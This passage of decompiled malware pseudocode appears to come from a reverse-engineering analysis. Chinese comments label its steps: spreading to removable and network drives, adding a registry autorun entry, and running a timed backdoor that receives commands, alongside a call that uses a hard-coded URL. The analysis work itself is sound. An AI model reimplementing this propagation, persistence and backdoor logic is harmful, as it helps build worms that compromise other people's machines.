 31     memcpy_s(&prev_file_path, 0x105u, lpThreadParameter, v1 - (_BYTE *)lpThreadParameter);
32     strcpy_s(&post_file_path, 0x105u, v1 + 1);
33   }
34   else
35   {
36     strcpy_s(&post_file_path, 0x105u, (const char *)lpThreadParameter);
37   }
38   if ( &prev_file_path + strlen(&prev_file_path) + 1 != &v7 )
39     DeleteFileA(&prev_file_path);
40   EnterCriticalSection(&CriticalSection);
41   if ( infect_removal_driver_flag
42     || find_antivirus_sendxxxinter_create_ras_748file(aHttpThemovieho, (int)6F7D185CA4F8_exe_file_path) )
43   {
44     CreateThread(0, 0, (LPTHREAD_START_ROUTINE)infect_removable_driver, 0, 0, 0); 感染移动存储设备
45     if ( copy_file(&post_file_path, (int)6F7D185CA4F8_exe_file_path) )
46     {
47       copy_malware_file_path_string(file_name);
48       if ( delete_ebss_and_rsrc_section_(6F7D185CA4F8_exe_file_path) )
49       {
50         if ( infect_remote_driver_switch ) 感染网络驱动器
51           CreateThread(0, 0, infect_remote_driver, 0, 0, 0);
52         if ( set_reg_or_lnk_file_to_autorun((int)6F7D185CA4F8_exe_file_path) ) 添加注册表项开机自启
53         {
54           copy_path_data_to_ecx_offset(6F7D185CA4F8_exe_file_path);
55           if ( !interval_operate_record_path_list_file_switch )
56           {
57             backdoor((int)6F7D185CA4F8_exe_file_path);
58 LABEL_21:
59             dwExitCode = 1;
60             goto LABEL_22;
61           }
62           v4 = CreateTimerQueue();
63           TimerQueue = v4;
64           if ( v4 接受和执行后门指令
65             && CreateTimerQueueTimer(
66                  &Timer,
67                  v4,
68                  run_backdoor,
69                  6F7D185CA4F8_exe_file_path,
70                  0x3E8u,
71                  1000 * period_second,
72                  0) )